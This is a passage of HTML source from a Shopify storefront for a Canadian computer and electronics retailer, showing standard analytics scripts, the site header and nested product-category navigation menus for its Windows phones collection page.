ddress","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134971685","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Razzaks Computers","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"razzaks-computers-inc.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/razzaks.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://razzaks.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"10990780516","storefrontBaseUrl":"https:\/\/razzaks.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"105434808420\",\"title\":\"Windows Cell Phones\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":105434808420,"requestId":"40d91ac1-869e-414e-9f18-40507e11de07-1769024427"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 10990780516,
      theme_id: 50408456292,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//razzaks.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//razzaks.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//razzaks.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":10990780516,"isMerchantRequest":null,"themeId":50408456292,"themeCityHash":"15803619061305186373","contentLanguage":"en","currency":"CAD","eventMetadataId":"2499dac9-7600-49d6-b29a-7e1b23788c2d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":105434808420,"requestId":"40d91ac1-869e-414e-9f18-40507e11de07-1769024427","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"CAD","category":"Collection: windows-cell-phones","collectionName":"windows-cell-phones","collectionId":105434808420,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//razzaks.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://razzaks.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="10990780516"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="50408456292"
  data-theme-name="Supply"
  data-theme-version="8.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://razzaks.com/api/collect"
></script>
</head>

<body id="windows-cell-phones" class="template-collection" >

  <div id="shopify-section-header" class="shopify-section header-section"><header class="site-header" role="banner" data-section-id="header" data-section-type="header-section">
  <div class="wrapper">

    <div class="grid--full">
      <div class="grid-item large--one-half">
        
          <div class="h1 header-logo"  itemtype="http://schema.org/Organization">
        
          
          

          <a href="/" itemprop="url">
            <div class="lazyload__image-wrapper no-js header-logo__image" style="max-width:400px;">
              <div style="padding-top:24.250000000000004%;">
                <img class="lazyload js"
                  data-src="//razzaks.com/cdn/shop/files/Razzaks_logo_full_{width}x.png?v=1613178279"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="4.123711340206185"
                  data-sizes="auto"
                  alt="Razzaks Computers and Home Electronics"
                  style="width:400px;">
              </div>
            </div>
            <noscript>
              
              <img src="//razzaks.com/cdn/shop/files/Razzaks_logo_full_400x.png?v=1613178279"
                srcset="//razzaks.com/cdn/shop/files/Razzaks_logo_full_400x.png?v=1613178279 1x, //razzaks.com/cdn/shop/files/Razzaks_logo_full_400x@2x.png?v=1613178279 2x"
                alt="Razzaks Computers and Home Electronics"
                itemprop="logo"
                style="max-width:400px;">
            </noscript>
          </a>
          
        
          </div>
        
      </div>

      <div class="grid-item large--one-half text-center large--text-right">
        
          <div class="site-header--text-links">
            
              
                <a href="/pages/about-us">
              

                <p>25 Years - Since 2001</p>

              
                </a>
              
            

            
              <span class="site-header--meta-links medium-down--hide">
                
                  <a href="/account/login" id="customer_login_link">Sign in</a>
                  <span class="site-header--spacer">or</span>
                  <a href="/account/register" id="customer_register_link">Create an Account</a>
                
              </span>
            
          </div>

          <br class="medium-down--hide">
        

        <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>


        <a href="/cart" class="header-cart-btn cart-toggle">
          <span class="icon icon-cart"></span>
          Cart <span class="cart-count cart-badge--desktop hidden-count">0</span>
        </a>
      </div>
    </div>

  </div>
</header>

<div id="mobileNavBar">
  <div class="display-table-cell">
    <button class="menu-toggle mobileNavBar-link" aria-controls="navBar" aria-expanded="false"><span class="icon icon-hamburger" aria-hidden="true"></span>Menu</button>
  </div>
  <div class="display-table-cell">
    <a href="/cart" class="cart-toggle mobileNavBar-link">
      <span class="icon icon-cart"></span>
      Cart <span class="cart-count hidden-count">0</span>
    </a>
  </div>
</div>

<nav class="nav-bar" id="navBar" role="navigation">
  <div class="wrapper">
    <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>

    <ul class="mobile-nav" id="MobileNav">
  
  
    
      <li>
        <a
          href="/"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/cell-phone"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Cell Phones 
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Cell Phones  Menu">
        </button>
        <ul
          id="MenuParent-2"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/cell-phone"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Shop by Brand
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Shop by Brand Menu">
                </button>
                <ul
                  id="MenuChildren-2-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/alcatel-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Alcatel
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/iphones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Apple
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/freeyond-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          FreeYond
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/google-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Google
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/htc-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          HTC
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/huawei-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Huawei
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/lg-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          LG
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/motorola-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Motorola
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/redmi-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Redmi
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/samsung-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Samsung
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/tcl-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          TCL
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/zte-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          ZTE
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/android-os"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Shop by OS
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Shop by OS Menu">
                </button>
                <ul
                  id="MenuChildren-2-2"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/android-os"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Android OS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/iphones/apple-ios"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Apple iOS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/blackberry-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Blackberry OS
                        </a>
                    </li>
                  
                    <li class="mobile-nav--active">
                      <a
                        href="/collections/windows-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        aria-current="page">
                          Windows OS
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-tablet-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-covers"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Cases and Protectors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-plans"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Plans
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/laptops-1"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Computers &amp; Laptops
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Computers &amp; Laptops Menu">
        </button>
        <ul
          id="MenuParent-3"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/pcs-and-servers"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    PCs and Servers
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="PCs and Servers Menu">
                </button>
                <ul
                  id="MenuChildren-3-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/components-peripherals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Components &amp; Peripherals
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/computer-accessories"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Computer Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/pc-cables"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Computer Cables
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/laptops-1"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Laptops &amp; Notebooks
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Laptops &amp; Notebooks Menu">
                </button>
                <ul
                  id="MenuChildren-3-2"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/laptop-accessories"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Laptop Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/lcd-and-led-screens"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          LCD and LED Screens
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/tablets-ipads"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    iPads &amp; Tablets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/macbook-acceesories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Macbooks &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/drives-storage"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Drives &amp; Storage
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/mouse-keyboards"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Mouse &amp; Keyboards
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/software"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Software
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/networking"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Networking/Switches
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/ink-toner"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Printer, Ink &amp; Toner
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/home-electronics"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Electronics
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Electronics Menu">
        </button>
        <ul
          id="MenuParent-4"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/home-electronics"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Home Electronics
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Home Electronics Menu">
                </button>
                <ul
                  id="MenuChildren-4-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/radio-and-mp3-players"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Radio and MP3 Players
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/home-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Home Phones
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cameras-camcorders"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cameras &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/headphones"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Headphones &amp; Speakers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/personal-care"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Personal Care
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/electronic-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Electronics Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/digital-av-adapters"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Digital AV Adapter
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/surveillance-systems"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Surveillance System
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/video-games-accessories"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Video Games
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Video Games Menu">
        </button>
        <ul
          id="MenuParent-5"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/video-game-consoles"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Video Game Consoles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps4"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PS4 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps3"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PS3 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-one"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    XBox One Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-360"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    XBox 360 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-psp"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PSP Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Video Games Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/movies-and-shows"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Movies and Shows
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/services-1"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Services
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Services Menu">
        </button>
        <ul
          id="MenuParent-6"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Computer Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/track-ticket"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Track Your Repair Status
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/electricals"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Electricals
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Electricals Menu">
        </button>
        <ul
          id="MenuParent-7"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Computer Repair
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/office-products"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Office Products
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/home-appliances"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Home &amp; Kitchen
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/tools-and-supplies"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Tools and Supplies
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/toys"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Toys
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Create an Account</a></li>
    
  
</ul>

    <ul class="site-nav" id="AccessibleNav">
  
  
    
      <li>
        <a
          href="/"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/cell-phone"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-2"
          aria-expanded="false"
          >
            Cell Phones 
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-2"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/cell-phone"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Shop by Brand
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/alcatel-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Alcatel
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/iphones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Apple
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/freeyond-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          FreeYond
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/google-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Google
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/htc-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          HTC
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/huawei-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Huawei
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/lg-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          LG
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/motorola-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Motorola
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/redmi-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Redmi
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/samsung-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Samsung
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/tcl-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          TCL
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/zte-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          ZTE
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/android-os"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-2"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Shop by OS
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-2"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/android-os"
